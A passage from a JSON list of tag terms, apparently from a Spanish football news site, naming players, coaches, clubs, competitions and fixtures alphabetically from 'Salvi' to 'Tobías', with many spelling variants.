Esposito"},{"term":"Salvi Bernal"},{"term":"Salvi Carrasco"},{"term":"Salvi Esquivel"},{"term":"Salvi Ramírez"},{"term":"Salvo Amadeo"},{"term":"Salzburg"},{"term":"Sam Dalby"},{"term":"Sam Field"},{"term":"Sam Ford"},{"term":"Sam Hughes"},{"term":"Sam Magri"},{"term":"Sam Ricketts"},{"term":"Samaranch"},{"term":"Samardzic"},{"term":"Samaris"},{"term":"Samatta"},{"term":"Samba Diallo"},{"term":"Samba Sow"},{"term":"Sambi"},{"term":"Sambou"},{"term":"Sambueza"},{"term":"Sambú"},{"term":"Samerón"},{"term":"Samet Aybaba"},{"term":"Sami Khedira"},{"term":"Samper"},{"term":"Samu Araújo"},{"term":"Samu Cortés"},{"term":"Samu Costa"},{"term":"Samu Expósito"},{"term":"Samu Gomis"},{"term":"Samu González"},{"term":"Samu Guillén"},{"term":"Samu Sáiz"},{"term":"Samu Sánchez"},{"term":"Samu de los Reyes"},{"term":"Samuel Dahl"},{"term":"Samuel Fernández"},{"term":"Samuel Galán"},{"term":"Samuel Granada"},{"term":"Samuel Perez"},{"term":"Samuel Rosa"},{"term":"Samuel Rozas"},{"term":"Samuel San José"},{"term":"Samuel Sáiz"},{"term":"Samuel de los Reyes"},{"term":"Samuele Piette"},{"term":"San Antonio FC"},{"term":"San Antonio Spurs"},{"term":"San Cristóbal"},{"term":"San Emeterio"},{"term":"San Francisco Deltas"},{"term":"San Martin de San Juan"},{"term":"San Román"},{"term":"San Siro"},{"term":"San Tirso"},{"term":"San Valentín"},{"term":"Sana"},{"term":"Sana N'Diaye"},{"term":"Sanadri"},{"term":"Sanca"},{"term":"Sancidino"},{"term":"Sandberg"},{"term":"Sandie Toletti"},{"term":"Sandomiesrki"},{"term":"Sandra"},{"term":"Sandro Lima"},{"term":"Sandro Toscano"},{"term":"Sandro Wagner"},{"term":"Sang"},{"term":"Sangiovani"},{"term":"Sangiustese"},{"term":"Sangonera"},{"term":"Sangonera UCAM"},{"term":"Sangonera UCAM CF"},{"term":"Sanguinetti"},{"term":"Sanitas"},{"term":"Sankaré"},{"term":"Sankharé"},{"term":"Sanliufarspor"},{"term":"Sanliurfaspor"},{"term":"Sanllehi"},{"term":"Sanluqueño"},{"term":"Sanmartean"},{"term":"Sannadi"},{"term":"Sanneh"},{"term":"Sanson"},{"term":"Sant Rafel"},{"term":"Santa"},{"term":"Santacroce"},{"term":"Santaella"},{"term":"Santboià"},{"term":"Santfeliuenc"},{"term":"Santi Carpintero"},{"term":"Santi Castillejo"},{"term":"Santi Cañizares"},{"term":"Santi Comesaña"},{"term":"Santi Fiel"},{"term":"Santi López"},{"term":"Santi Moreno"},{"term":"Santi Sedano"},{"term":"Santiago Ballesté"},{"term":"Santiago Caseres"},{"term":"Santiago Cañizares"},{"term":"Santiago Cáseres"},{"term":"Santiago Echeverría"},{"term":"Santiago Escobar"},{"term":"Santiago Herrera"},{"term":"Santiago Hoyos"},{"term":"Santiago Lizana"},{"term":"Santiago Magallán"},{"term":"Santiago Montoya"},{"term":"Santiago Morro García"},{"term":"Santiago Mosquera"},{"term":"Santiago Mouriño"},{"term":"Santiago Rodríguez"},{"term":"Santiago Salcedo"},{"term":"Santiago Sosa"},{"term":"Santigo García"},{"term":"Santillana"},{"term":"Santomé"},{"term":"Santopadre"},{"term":"Santucci"},{"term":"Santurk"},{"term":"Santutxu"},{"term":"Santy Müller"},{"term":"Sao José"},{"term":"Sapong"},{"term":"Saponjic"},{"term":"Saprissa"},{"term":"Sara"},{"term":"Saracchi"},{"term":"Sarajevo"},{"term":"Saralegui"},{"term":"Saravia"},{"term":"Saritama"},{"term":"Saro y Samu"},{"term":"Sarpong"},{"term":"Sarriegi"},{"term":"Sarulyte"},{"term":"Sasa Markovic"},{"term":"Sasa Zdjelar"},{"term":"Sascha Lewandowski"},{"term":"Sasha"},{"term":"Sasso"},{"term":"Sastre"},{"term":"Satka"},{"term":"Satuday Erimuya"},{"term":"Saturday"},{"term":"Saud"},{"term":"Saul Crespo"},{"term":"Saul Ñíguez"},{"term":"Saunier"},{"term":"Sauro"},{"term":"Saus"},{"term":"Savarino"},{"term":"Savas"},{"term":"Savicevic"},{"term":"Savio"},{"term":"Savut"},{"term":"Savvidis"},{"term":"Sax"},{"term":"Saúl Aranda"},{"term":"Saúl Fernandez"},{"term":"Saúl González"},{"term":"Saúl Reyes"},{"term":"Saúl del Cerro"},{"term":"Scaloni"},{"term":"Scasný"},{"term":"Schaars"},{"term":"Schade"},{"term":"Schafer"},{"term":"Schaffhausen"},{"term":"Schalk"},{"term":"Schalke 04 y Olympique de Lyon"},{"term":"Schalke Cup"},{"term":"Schauinsland Reisen Cup"},{"term":"Schelotto"},{"term":"Schenkeveld"},{"term":"Schenone"},{"term":"Schetino"},{"term":"Schiattarella"},{"term":"Schiavone"},{"term":"Schick"},{"term":"Schieber"},{"term":"Schingtienne"},{"term":"Schippers"},{"term":"Schlupp"},{"term":"Schmeichel"},{"term":"Schmetzer"},{"term":"Schmitz"},{"term":"Schnellhardt"},{"term":"Schoenfeld"},{"term":"Scholl"},{"term":"Scholz"},{"term":"Schone"},{"term":"Schoonderwaldt"},{"term":"Schrijvers"},{"term":"Schroder"},{"term":"Schröck"},{"term":"Schully"},{"term":"Schultz"},{"term":"Schunke"},{"term":"Schurrer"},{"term":"Schurrle"},{"term":"Schwake"},{"term":"Schwartz"},{"term":"Schäfer"},{"term":"Scoppa"},{"term":"Scott Carson"},{"term":"Scott Dann"},{"term":"Scozzarella"},{"term":"Scudetto"},{"term":"Se quedan"},{"term":"Se van"},{"term":"Seager"},{"term":"Seaman"},{"term":"Sean O'Driscoll"},{"term":"Sears"},{"term":"Seattle Sounder"},{"term":"Seba"},{"term":"Sebas Wade"},{"term":"Sebastian Kosa"},{"term":"Sebastian Szymanski"},{"term":"Sebastián Córdova"},{"term":"Sebastián D'Angelo"},{"term":"Sebastián Ferreira"},{"term":"Sebastián Figueredo"},{"term":"Sebastián Gularte"},{"term":"Sebastián Herrera"},{"term":"Sebastián Jaime"},{"term":"Sebastián Leyton"},{"term":"Sebastián Luna"},{"term":"Sebastián Martínez"},{"term":"Sebastián Navarro"},{"term":"Sebastián Palacios"},{"term":"Sebastián Pena"},{"term":"Sebastián Piriz"},{"term":"Sebastián Ribas"},{"term":"Sebastián Rincón"},{"term":"Sebastián Rodríguez"},{"term":"Sebastián Saja"},{"term":"Sebastián Taramasco"},{"term":"Sebastián Vargas"},{"term":"Sebastián Vidal"},{"term":"Sebá"},{"term":"Seck"},{"term":"Sedlacek"},{"term":"Seferi"},{"term":"Sega Keita"},{"term":"Segado"},{"term":"Seguda B"},{"term":"Seguirán"},{"term":"Seguna División"},{"term":"Segunda Andaluza Senior"},{"term":"Segunda B-Pro"},{"term":"Segunda Diviisón B"},{"term":"Segunda Division B"},{"term":"Segunda Divisióin B"},{"term":"Segunda División Femeina"},{"term":"Segunda División Femenina FS"},{"term":"Segunda División Femenina FSF"},{"term":"Segunda División Femenina Sala Femenino"},{"term":"Segunda División Femenina de Fútbol Sala Femenina"},{"term":"Segunda División Femenino Fútbol Sala"},{"term":"Segunda División Nacional Femenina"},{"term":"Segunda División Senior Femeina"},{"term":"Segunda División Senior Málaga"},{"term":"Segunda División Senor Femenino"},{"term":"Segunda División. Programación"},{"term":"Segunda Divisón"},{"term":"Segunda Divisón FSF"},{"term":"Segunda FSF"},{"term":"Segunda Federación"},{"term":"SegundaB"},{"term":"Segundad B"},{"term":"Segundda Division B"},{"term":"Segundo Castillo"},{"term":"Seijas"},{"term":"Seinäjoen"},{"term":"Seitaridis"},{"term":"Seivlla"},{"term":"Seko Fofana"},{"term":"Sekou Cissé"},{"term":"Sekou Keita"},{"term":"Sekulski"},{"term":"Selcuk Inan"},{"term":"Seleccionador"},{"term":"Selección Andaluza FS"},{"term":"Selección Andaluza FSF"},{"term":"Selección Andaluza Sub-17"},{"term":"Selección Andaluza Sub-17 FSF"},{"term":"Selección Andaluza Sub-21 Fútbol Sala Femenino"},{"term":"Selección Aragón"},{"term":"Selección de Kuwait"},{"term":"Selected"},{"term":"Selezxnov"},{"term":"Selfa"},{"term":"Seligrat"},{"term":"Selke"},{"term":"Sels"},{"term":"Selvi Clua"},{"term":"Semana Santa"},{"term":"Semi Ajayi"},{"term":"Semi Ramírez"},{"term":"Semifinal"},{"term":"Semper"},{"term":"Semplici"},{"term":"Senad Lulic"},{"term":"Senna Miangue"},{"term":"Senol Gunes"},{"term":"Senol Günes"},{"term":"Sensini"},{"term":"Seongham Ilhwa"},{"term":"Sepsi"},{"term":"Sepsi OSK"},{"term":"Sepúlveda"},{"term":"Sequeira"},{"term":"Ser Aventureros"},{"term":"Seraing"},{"term":"Sercan Yildirim"},{"term":"Serdar Kurtulus"},{"term":"Serdar Tasci"},{"term":"Serena"},{"term":"Serero"},{"term":"Serey Die"},{"term":"Serey Dié"},{"term":"Serge Gakpé"},{"term":"Serge Leuko"},{"term":"Serge N'Gal"},{"term":"Sergei Ignashevich"},{"term":"Sergei Tashuev"},{"term":"Sergi Arimany"},{"term":"Sergi Brunet"},{"term":"Sergi Canós"},{"term":"Sergi Cardona"},{"term":"Sergi Escobar"},{"term":"Sergi García"},{"term":"Sergi López"},{"term":"Sergi Martínez"},{"term":"Sergi Molina"},{"term":"Sergi Moreno"},{"term":"Sergi Raset"},{"term":"Serginho"},{"term":"Sergio Akieme"},{"term":"Sergio Albiol"},{"term":"Sergio Aragoneses"},{"term":"Sergio Arias"},{"term":"Sergio Ayala"},{"term":"Sergio Barcia"},{"term":"Sergio Bareiro"},{"term":"Sergio Barila"},{"term":"Sergio Batista"},{"term":"Sergio Benet"},{"term":"Sergio Boix"},{"term":"Sergio Buenascasa"},{"term":"Sergio Cabanelas"},{"term":"Sergio Calatayud"},{"term":"Sergio Camus"},{"term":"Sergio Canós"},{"term":"Sergio Carballo"},{"term":"Sergio Castillo"},{"term":"Sergio Ceballos"},{"term":"Sergio Conceiçao"},{"term":"Sergio Cubero"},{"term":"Sergio Durán"},{"term":"Sergio Díez"},{"term":"Sergio Felipe"},{"term":"Sergio Francisco"},{"term":"Sergio Galeano"},{"term":"Sergio Lloves"},{"term":"Sergio López"},{"term":"Sergio Martínez"},{"term":"Sergio Matez"},{"term":"Sergio Mendiguchía"},{"term":"Sergio Mut"},{"term":"Sergio Noche"},{"term":"Sergio Nápoles"},{"term":"Sergio Ortuño"},{"term":"Sergio Paredes"},{"term":"Sergio Parla"},{"term":"Sergio Pastells"},{"term":"Sergio Pellicer Castellón"},{"term":"Sergio Pereira"},{"term":"Sergio Ramírez"},{"term":"Sergio Rapisarda"},{"term":"Sergio Reguilón"},{"term":"Sergio Rmaos"},{"term":"Sergio Rondina"},{"term":"Sergio Scariolo"},{"term":"Sergio Simón"},{"term":"Sergio Soler"},{"term":"Sergio Sosa"},{"term":"Sergio Vergara"},{"term":"Sergio ‘Cherokee’ Pérez"},{"term":"Sergip Pellicer"},{"term":"Sergiño Dest"},{"term":"Sergui Guichard"},{"term":"Serie D"},{"term":"Sermin"},{"term":"Serpa"},{"term":"Serrano Carvajal"},{"term":"Sertic"},{"term":"Servetti"},{"term":"Serycoin"},{"term":"Sesko"},{"term":"Sesma Espinosa"},{"term":"Setti"},{"term":"Setúbal"},{"term":"Seubert"},{"term":"Seung Woo Lee"},{"term":"Sevcík"},{"term":"Severiano Ballesteros"},{"term":"Severo Meza"},{"term":"Sevidov"},{"term":"Sevila-PSG"},{"term":"Sevilal Atlético"},{"term":"Sevilla Femenino B"},{"term":"Sevilla-Almería"},{"term":"Sevilla-Barcelona"},{"term":"Sevilla-Barça"},{"term":"Sevilla-Braga"},{"term":"Sevilla-CSKA Moscú"},{"term":"Sevilla-Espanyol"},{"term":"Sevilla-F.C. Barcelona"},{"term":"Sevilla-Getafe"},{"term":"Sevilla-Málaga"},{"term":"Sevilla-Rangers"},{"term":"Sevilla-Sporting"},{"term":"Sevilla-Tenerife"},{"term":"Sevilla-Valencia"},{"term":"Sevilla-Villareal"},{"term":"Sevilla-Xerez"},{"term":"Sevlla"},{"term":"Seydouba Cissé"},{"term":"Seyi Ojo"},{"term":"Sforza"},{"term":"Shaanxi Baorong Chamba FC"},{"term":"Shaanxi Chang'an Athletic"},{"term":"Shahid Khan"},{"term":"Shahktar"},{"term":"Shalimov"},{"term":"Shamrock Rovers"},{"term":"Shanghai East Asia"},{"term":"Shanghai Shenshua"},{"term":"Shanghái Shenhua"},{"term":"Shaq"},{"term":"Shaq Moore"},{"term":"Shaquell Moore"},{"term":"Shaquiri"},{"term":"Sharapova"},{"term":"Shawcross"},{"term":"Shay Logan"},{"term":"Sheila"},{"term":"Sheng Ho Park"},{"term":"Shenton"},{"term":"Shenzhen FC"},{"term":"Sheriff Tiraspol"},{"term":"Sheringham"},{"term":"Sheshukov"},{"term":"Shibasaki"},{"term":"Shijiazhuang Ever Bright"},{"term":"Shijiazhuang Gongfu"},{"term":"Shijiazhuang Yongchang"},{"term":"Shikabala"},{"term":"Shimizu S-Pulse"},{"term":"Shinji Kagawa"},{"term":"Shipp"},{"term":"Shkurin"},{"term":"Shlyakotin"},{"term":"Shomurodov"},{"term":"Shotton"},{"term":"Shovkovskyi"},{"term":"Shrewsbury"},{"term":"Shvets"},{"term":"Siaj"},{"term":"Siby"},{"term":"Siddiki"},{"term":"Sidi Keita"},{"term":"Sidibé"},{"term":"Sidigas Avellino"},{"term":"Sidiki"},{"term":"Sidney"},{"term":"Sidoel"},{"term":"Sidy Keba Coly"},{"term":"Sielva"},{"term":"Siempre Fuerte"},{"term":"Siempre Guapa"},{"term":"Sierra"},{"term":"Sifontes"},{"term":"Sigales"},{"term":"Sigma Olomouc"},{"term":"Signol"},{"term":"Signorini"},{"term":"Signorino"},{"term":"Sigthorsson"},{"term":"Sigue"},{"term":"Sigue en directo"},{"term":"Silas Huber"},{"term":"Silhavy"},{"term":"Silla"},{"term":"Silla CF"},{"term":"Silvera"},{"term":"Silvia"},{"term":"Silvia Pérez"},{"term":"Silvio Romero"},{"term":"Simakan"},{"term":"Simms"},{"term":"Simo Bouzaidi"},{"term":"Simon Kjaer"},{"term":"Simon Murray"},{"term":"Simon Poulsen"},{"term":"Simon Strand"},{"term":"Simone Pinna"},{"term":"Simone Scuffet"},{"term":"Simonelli"},{"term":"Simonsen"},{"term":"Simplicio"},{"term":"Sims"},{"term":"Simsek"},{"term":"Simunec"},{"term":"Simunovic"},{"term":"Simón Almeida"},{"term":"Simón Bentancur"},{"term":"Simón López"},{"term":"Sin equipo"},{"term":"Sin fichar"},{"term":"Sin oferta"},{"term":"Sinani"},{"term":"Singapur"},{"term":"Singh"},{"term":"Singo"},{"term":"Sinistera"},{"term":"Sint-Truiden"},{"term":"Sint-Truidense"},{"term":"Sintrense"},{"term":"Siquiera"},{"term":"Sissé"},{"term":"Sito Cruz"},{"term":"Siviero"},{"term":"Siyabonga Khoza"},{"term":"Skelton"},{"term":"Skhiri"},{"term":"Skibbe"},{"term":"Skjelvik"},{"term":"Skopintsev"},{"term":"Skorupski"},{"term":"Skriniar"},{"term":"Skënder Gega"},{"term":"Skënderbeu"},{"term":"Slamerón"},{"term":"Slaven Belupo"},{"term":"Slavia Praga-Valencia"},{"term":"Slavo Muslin"},{"term":"Slazai"},{"term":"Sloan Privat"},{"term":"Slutsky"},{"term":"Smiljanic"},{"term":"Smith"},{"term":"Smolarek"},{"term":"Smolov"},{"term":"Snack Boca Seca"},{"term":"Snapchat"},{"term":"Snodgrass Fichajes"},{"term":"Sobocinski"},{"term":"Sobolewski"},{"term":"Sobota"},{"term":"Soccer Champions Tour"},{"term":"Soccer Sport Group"},{"term":"Soccer System Pro"},{"term":"Soccerex Asian Forum"},{"term":"Sochi"},{"term":"Sockatyes"},{"term":"Socorro"},{"term":"Sodupe"},{"term":"Sofiane Boufal"},{"term":"Sogliano"},{"term":"Sogndal"},{"term":"Soho Boutique Hotels"},{"term":"Soisalo"},{"term":"Solano"},{"term":"Soliman"},{"term":"Sollied"},{"term":"Soloporteros"},{"term":"Som i Serem"},{"term":"Somalia"},{"term":"Son Heung-Min"},{"term":"Sonck"},{"term":"Sondico"},{"term":"Songo´o"},{"term":"Sonner Ertek"},{"term":"Sopale"},{"term":"Sophie Brundin"},{"term":"Sophos"},{"term":"Sorg"},{"term":"Soria"},{"term":"Sorin"},{"term":"Sorriso"},{"term":"Sorsa"},{"term":"Sory Kaba"},{"term":"Soso"},{"term":"Sotelo Bang"},{"term":"Sotiris Ninis"},{"term":"Sotoca"},{"term":"Sottil"},{"term":"Souaré"},{"term":"Souchaux"},{"term":"Soudani"},{"term":"Soufiane Chakla"},{"term":"Sould Park"},{"term":"Souleyman Doumbia"},{"term":"Souleymane Faye"},{"term":"Souleymane Koné"},{"term":"Soumaré"},{"term":"Sountoura"},{"term":"Sousa Cintra"},{"term":"Southampon"},{"term":"Southport"},{"term":"Souto"},{"term":"Souttar"},{"term":"Soyuncu"},{"term":"Soza"},{"term":"Sp. Lisboa-Atlético"},{"term":"Spalvis"},{"term":"Sparta Subotica"},{"term":"Spartak"},{"term":"Spartak Trnava"},{"term":"Spartak de Praga"},{"term":"Spasov"},{"term":"Spataru"},{"term":"Spearing"},{"term":"Spencer"},{"term":"Sperdutti"},{"term":"Spicic"},{"term":"Spiderman"},{"term":"Spieringhs"},{"term":"Spilberg"},{"term":"Spinman"},{"term":"Spolli"},{"term":"Sport Club Atibaia"},{"term":"Sport Huancayo"},{"term":"Sport Rece"},{"term":"Sport Shield"},{"term":"SportDirect Radio"},{"term":"Sportextremadura"},{"term":"Sporting Almería"},{"term":"Sporting Atlético"},{"term":"Sporting Espinho"},{"term":"Sporting Gijón B"},{"term":"Sporting Lisboa B"},{"term":"Sporting de  Gijón B"},{"term":"Sporting de Gijon-Málaga"},{"term":"Sporting de Gijon-Racing de Santander"},{"term":"Sporting de Huelva B"},{"term":"Sporting-Atlético"},{"term":"Sporting-F.C. Barcelona"},{"term":"Sporting-Getafe"},{"term":"Sporting-Mallorca"},{"term":"Sporting-Tenerife"},{"term":"Sporting-Valladolid"},{"term":"Sporting-Villareal"},{"term":"Sporting-Xerez"},{"term":"Sportivo San Lorenzo"},{"term":"Sportivo Trinidense"},{"term":"Sports"},{"term":"Spot Pepsi"},{"term":"Srahinja Karisic"},{"term":"Srarfi"},{"term":"St Joseph's"},{"term":"St Joseph´s"},{"term":"St. Clair"},{"term":"St. Joseph’s"},{"term":"St. Ledger"},{"term":"St. Louis City"},{"term":"St. Polten Femenino"},{"term":"St. Truiden"},{"term":"Stade de France"},{"term":"Stafylidis"},{"term":"Stahre"},{"term":"Stal Mielec"},{"term":"Stallone"},{"term":"Stamm"},{"term":"Stamoulis"},{"term":"Stanciu"},{"term":"Standar de Lieja"},{"term":"Standard Chartered Bank"},{"term":"Standard de Lieja-Real Madrid"},{"term":"Stanisic"},{"term":"Stanislas"},{"term":"Stankovic"},{"term":"Star Trek"},{"term":"Stavitski"},{"term":"Stearman"},{"term":"Steer"},{"term":"Stefan Johansen"},{"term":"Stefan Leitl"},{"term":"Stefan Savic"},{"term":"Stefan Scepovic"},{"term":"Stefan Silva"},{"term":"Stefano Mosquera"},{"term":"Stefano Pioli"},{"term":"Stefany Castaño"},{"term":"Steffen"},{"term":"Steinmann"},{"term":"Stendardo"},{"term":"Stendel"},{"term":"Stendera"},{"term":"Stenhousemuir"},{"term":"Stepanenko"},{"term":"Stephane"},{"term":"Stephane Zubar"},{"term":"Stephen Dobbie"},{"term":"Stephen Henderson"},{"term":"Stergiou"},{"term":"Sternberg"},{"term":"Stertzer"},{"term":"Steve Clarke"},{"term":"Steve Cook"},{"term":"Steve Cotterill"},{"term":"Steve Davis"},{"term":"Steve Evans"},{"term":"Steve McClaren"},{"term":"Steve Parish"},{"term":"Steve Stone"},{"term":"Steven"},{"term":"Steven Adams"},{"term":"Steven Almeida"},{"term":"Steven Fletcher"},{"term":"Steven Langil"},{"term":"Steven Moreira"},{"term":"Steven Petkov"},{"term":"Steven Rivadeneyra"},{"term":"Steven Schumacher"},{"term":"Steven Tapiero"},{"term":"Steven Vitoria"},{"term":"Steven Zhang"},{"term":"Stevens"},{"term":"Stewart"},{"term":"Stielike"},{"term":"Stierpermann"},{"term":"Stiller"},{"term":"Stimac"},{"term":"Stindl"},{"term":"Stinga"},{"term":"Stipe Juric"},{"term":"Stipe Perica"},{"term":"Stockley"},{"term":"Stockport County"},{"term":"Stoeten Gerrit"},{"term":"Stoica"},{"term":"Stoichokov"},{"term":"Stojiljkovic"},{"term":"Stokes"},{"term":"Stokowiec"},{"term":"Storari"},{"term":"Storer"},{"term":"Storey"},{"term":"Storie"},{"term":"Strachan"},{"term":"Stracqualursi"},{"term":"Strahman"},{"term":"Strain"},{"term":"Strandberg"},{"term":"Straube"},{"term":"Strebinger"},{"term":"Streich"},{"term":"Strinic"},{"term":"Strobl"},{"term":"Struijk"},{"term":"Stryjek"},{"term":"Sttu"},{"term":"Stuart Armstrong"},{"term":"Stuart Dallas"},{"term":"Stubbs"},{"term":"Stuckmann"},{"term":"Studer"},{"term":"Stuivenberg"},{"term":"Sturm"},{"term":"Sturm Gaz"},{"term":"Stuttgart-F.C. Barcelona"},{"term":"Stuttgart-Sevilla"},{"term":"Stuver"},{"term":"Stylianides"},{"term":"Stéphane Ruffier"},{"term":"Stöger"},{"term":"Stückler"},{"term":"Suassuna"},{"term":"Sub-17"},{"term":"Sub21"},{"term":"Subiza"},{"term":"Suchý"},{"term":"Sucic"},{"term":"Sud America"},{"term":"Sudamericano Sub-20"},{"term":"Sudamérica"},{"term":"Sudumica"},{"term":"Suecia - España Sub-21"},{"term":"Sueldo"},{"term":"Suelehe"},{"term":"Sueliton Pereira"},{"term":"Suena"},{"term":"Suerdeporte"},{"term":"Sueños"},{"term":"Sufián"},{"term":"Sugamele"},{"term":"Suicide Squad"},{"term":"Suk Hyun-Jun"},{"term":"Sukiasyan"},{"term":"Sulayman"},{"term":"Suleiman Abdelaziz"},{"term":"Suleiman Camara"},{"term":"Sulejmani"},{"term":"Suleman Sani"},{"term":"Suliman"},{"term":"Sulley Muniru"},{"term":"Sumar"},{"term":"Sume"},{"term":"Summerville"},{"term":"Sumudica"},{"term":"Sun Xiang"},{"term":"Sunda"},{"term":"Sung-yueng Ki"},{"term":"Sunny"},{"term":"Sunu"},{"term":"Sunzu"},{"term":"Super Lig Turkish"},{"term":"Supercapacitados"},{"term":"Supercopa Argentina"},{"term":"Supercopa Catalana"},{"term":"Supercopa Italia"},{"term":"Supercopa de Francia"},{"term":"Supercopa de Turquía"},{"term":"Supercopa del Rey"},{"term":"Superhéroes"},{"term":"Superleague Grecia"},{"term":"Superliga Argentina"},{"term":"Surinam"},{"term":"Susana Díaz"},{"term":"Susana Monje"},{"term":"Susic"},{"term":"Sustitutos"},{"term":"Sutalo"},{"term":"Sutherland"},{"term":"Sutil"},{"term":"Sutjeska Niksic"},{"term":"Sutormin"},{"term":"Sutton"},{"term":"Suwon"},{"term":"Suwon Bluewings"},{"term":"Suárez"},{"term":"Svedkauskas"},{"term":"Sveinn Gudjohnsen"},{"term":"Sven Goran Eriksson"},{"term":"Sven Ulreich"},{"term":"Sviatchenko"},{"term":"Swan"},{"term":"Sweeney"},{"term":"Swiderski"},{"term":"Swift"},{"term":"Swope Park"},{"term":"Syam Ben Youssef"},{"term":"Sydney"},{"term":"Sylvie"},{"term":"Szymanski"},{"term":"Szymczak"},{"term":"Szymon Marciniak"},{"term":"Sávio"},{"term":"Sébastien Bruzzese"},{"term":"Sérgio Conceiçao"},{"term":"Sérgio Conceição"},{"term":"Sörensen"},{"term":"SønderjyskE"},{"term":"Súper Boke"},{"term":"SúperBoke"},{"term":"Süle"},{"term":"T T Hanoi"},{"term":"TCL"},{"term":"TDT"},{"term":"TSC Backa Topola"},{"term":"TSEAS"},{"term":"TSJM"},{"term":"TSV Hartberg"},{"term":"TV3"},{"term":"TVE-1"},{"term":"Tabaré Silva"},{"term":"Tabata"},{"term":"Tabor Sezana"},{"term":"Tabuaço"},{"term":"Tabárez"},{"term":"Tachi"},{"term":"Tacuary"},{"term":"Taddei"},{"term":"Tadé"},{"term":"Tafalla"},{"term":"Tagawa"},{"term":"Taggart"},{"term":"Tagliapietra"},{"term":"Tahar"},{"term":"Tahith Chong"},{"term":"Tahvon Campbell"},{"term":"Taichi Hara"},{"term":"Taider"},{"term":"Tailanda"},{"term":"Tais Alves"},{"term":"Tait"},{"term":"Tajti"},{"term":"Takahashi"},{"term":"Takashi Usami"},{"term":"Takuma Asano"},{"term":"Talamonti"},{"term":"Talaverón"},{"term":"Talentos"},{"term":"Talisca"},{"term":"Talleres Remedios de Escalada"},{"term":"Talleres de Cordoba"},{"term":"Talleres de Remedios de Escalada"},{"term":"Tamacas"},{"term":"Tamara"},{"term":"Tamboura"},{"term":"També"},{"term":"Tamer Tuna"},{"term":"Tammim Al-Thani"},{"term":"Tampico Madero"},{"term":"Tampines Rovers"},{"term":"Tanis Marcellan"},{"term":"Tanque Silva"},{"term":"Tantea"},{"term":"Tanteo"},{"term":"Tapiero"},{"term":"Tapsoba"},{"term":"Taquillas"},{"term":"Taraabt"},{"term":"Taramasco"},{"term":"Tarantini"},{"term":"Tarantino"},{"term":"Taranto"},{"term":"Taranto FC"},{"term":"Taras Stepanenko"},{"term":"Tarashaj"},{"term":"Taravel"},{"term":"Tarek Salman"},{"term":"Tarma"},{"term":"Tarrega"},{"term":"Tarsi"},{"term":"Tashuev"},{"term":"Tasweek"},{"term":"Tati"},{"term":"Tatsis"},{"term":"Taty Castellanos"},{"term":"Tau"},{"term":"Taufic Guarch"},{"term":"Taulemesse"},{"term":"Tavano"},{"term":"Taxiarchis Fountas"},{"term":"Tay Abed"},{"term":"Tayfun"},{"term":"Taylor Porter"},{"term":"Taça de Portugal"},{"term":"Tchouaméni"},{"term":"Tché-Tché"},{"term":"Te Vrede"},{"term":"Teba"},{"term":"Tecnocasa"},{"term":"Ted van de Pavert"},{"term":"Tedesco"},{"term":"Tedino"},{"term":"Tekpetey"},{"term":"Telecable"},{"term":"Telegram"},{"term":"Telekom Cup 2017"},{"term":"Telgekamp"},{"term":"Tella"},{"term":"Telmo Arcanjo"},{"term":"Teléfonos"},{"term":"Tempestilli"},{"term":"Temporada"},{"term":"Tencati"},{"term":"Tenerife Femenino"},{"term":"Tenerife Santa Cruz"},{"term":"Tenerife-Almería"},{"term":"Tenerife-Atletico de Madrid"},{"term":"Tenerife-Espanyol"},{"term":"Tenerife-Getafe"},{"term":"Tenerife-Málaga"},{"term":"Tenerife-Racing"},{"term":"Tenerife-Valencia"},{"term":"Tenerife-Valladolid"},{"term":"Tenerife-Villarreal"},{"term":"Tenerife-Xerez"},{"term":"Tenerife-Zaragoza"},{"term":"Tennes"},{"term":"Teo Bravo"},{"term":"Teodorczyk"},{"term":"Teramo"},{"term":"Teramo Calcio"},{"term":"Tercera"},{"term":"Tercera Division"},{"term":"Tercera División Fútbol Sala"},{"term":"Tere"},{"term":"Tere Artero"},{"term":"Teresa Herrera"},{"term":"Terodde"},{"term":"Terrasa FC"},{"term":"Terrats"},{"term":"Terry Gibson"},{"term":"Terré"},{"term":"Tesche"},{"term":"Tesillo"},{"term":"Tessmann"},{"term":"Teto"},{"term":"Tettey"},{"term":"Teté"},{"term":"Teunckens"},{"term":"Textil Escudo"},{"term":"Teze"},{"term":"Thai Port"},{"term":"Thalia Márquez"},{"term":"Thalles"},{"term":"Thallyson"},{"term":"Thaylor"},{"term":"The Best"},{"term":"Theo Folgado"},{"term":"Theo Vargas"},{"term":"Thereau"},{"term":"Thiago"},{"term":"Thiago Almada"},{"term":"Thiago Borbas"},{"term":"Thiago Carvalho"},{"term":"Thiago Fernández"},{"term":"Thiago Larghi"},{"term":"Thiago Ojeda"},{"term":"Thiago Rangel"},{"term":"Thiago Rodrigues"},{"term":"Thiago Santos"},{"term":"Thiam"},{"term":"Thibault"},{"term":"Thicot"},{"term":"Thierry Graça"},{"term":"Thierry Hazard"},{"term":"Thierry Laurey"},{"term":"Thiesso"},{"term":"Thilo"},{"term":"Thoelen"},{"term":"Thohir"},{"term":"Tholot"},{"term":"Thomas Callens"},{"term":"Thomas Doll"},{"term":"Thomas Eisfeld"},{"term":"Thomas Ince"},{"term":"Thomas Kraft"},{"term":"Thomas O'Connor"},{"term":"Thomas Oral"},{"term":"Thomas Rodríguez"},{"term":"Thomas Schaaf"},{"term":"Thomson"},{"term":"Thulani Serero"},{"term":"Théo Valls"},{"term":"Thórdason"},{"term":"Tiago Caeiro"},{"term":"Tiago Duque"},{"term":"Tiago Fernandes"},{"term":"Tiago Jogo"},{"term":"Tiago Machado"},{"term":"Tiago Maia"},{"term":"Tiago Mesquita"},{"term":"Tiago Moreira"},{"term":"Tiago Portuga"},{"term":"Tiago Ribeiro"},{"term":"Tiago Rodríguez"},{"term":"Tiago Serrago"},{"term":"Tiago de Leonço"},{"term":"Tianjin Songjiang"},{"term":"Tiendalli"},{"term":"Tierney"},{"term":"Tifrit"},{"term":"Tigiev"},{"term":"Tigres UANL"},{"term":"Tikito"},{"term":"Tikvic"},{"term":"Tilsa"},{"term":"Tilt"},{"term":"Tim Maciejewski"},{"term":"Tim Matavz"},{"term":"Timmy Abraham"},{"term":"Timotheou"},{"term":"Timothy Weah"},{"term":"Tinelli"},{"term":"Tino Fernández"},{"term":"Tino Luis Cabrera"},{"term":"Tino Saqués"},{"term":"Tioté"},{"term":"Tiri"},{"term":"Tisdale"},{"term":"Titanbet"},{"term":"Tito Ramalho"},{"term":"Tito Rojas"},{"term":"Titular"},{"term":"Tkachuk"},{"term":"Tmm Klose"},{"term":"Toboso"},{"term":"Tobías 